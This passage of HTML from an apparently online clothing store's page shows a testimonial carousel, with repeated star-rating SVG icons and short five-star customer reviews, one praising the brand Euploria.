                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                              </div>
                            </div>
                          </div>
                        </div><div class="testimonial-card__quotes flex-center testimonial-card__quotes--image-blank color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><h3>Highly Recommend</h3><div class="rte"><p>I can’t stop raving about this purchase. It’s stylish and comfortable. One of my favorite store!</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <strong>Chloe T.</strong>
                            </p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:5;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--24064964624702__testimonials_JMepET gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child"><div class="multicolumn-card__info">
                        <div class="testimonial-card__stars rating-stars rating-stars--inactive-solid" style='--rating:5;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--alignment: center;--font-size: 1.8rem;'>
                          <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
                            <div class='rating-stars__container rating-stars__container--underlay'>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                
<div class='rating-stars__container rating-stars__container--overlay'>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                              </div>
                            </div>
                          </div>
                        </div><div class="testimonial-card__quotes flex-center testimonial-card__quotes--image-blank color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><h3>Five Stars All Around</h3><div class="rte"><p>The quality, style, and comfort are unmatched. Euploria’s customer support was amazing. This brand truly cares about us.</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <strong>Mia P.</strong>
                            </p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:6;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--24064964624702__testimonials_JMepET gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child"><div class="multicolumn-card__info">
                        <div class="testimonial-card__stars rating-stars rating-stars--inactive-solid" style='--rating:5;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--alignment: center;--font-size: 1.8rem;'>
                          <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
                            <div class='rating-stars__container rating-stars__container--underlay'>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                
<div class='rating-stars__container rating-stars__container--overlay'>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                              </div>
                            </div>
                          </div>
                        </div><div class="testimonial-card__quotes flex-center testimonial-card__quotes--image-blank color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><h3>Will Definitely Buy Again</h3><div class="rte"><p>From packaging to product, everything was perfect. Excellent customer service , and I can’t wait to order again soon.</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <strong>Emily K.</strong>
                            </p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:7;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--24064964624702__testimonials_JMepET gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child"><div class="multicolumn-card__info">
                        <div class="testimonial-card__stars rating-stars rating-stars--inactive-solid" style='--rating:5;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--alignment: center;--font-size: 1.8rem;'>
                          <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
                            <div class='rating-stars__container rating-stars__container--underlay'>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                
<div class='rating-stars__container rating-stars__container--overlay'>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                              </div>
                            </div>
                          </div>
                        </div><div class="testimonial-card__quotes flex-center testimonial-card__quotes--image-blank color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><h3>So Worth It</h3><div class="rte"><p>I love how well-made this is. Every detail feels thoughtful, and it exceeded my expectations. Recommending to everyone!</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <strong>Daniel S.</strong>
                            </p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:8;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--24064964624702__testimonials_JMepET gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child"><div class="multicolumn-card__info">
                        <div class="testimonial-card__stars rating-stars rating-stars--inactive-solid" style='--rating:5;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--alignment: center;--font-size: 1.8rem;'>
                          <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
                            <div class='rating-stars__container rating-stars__container--underlay'>
                                  
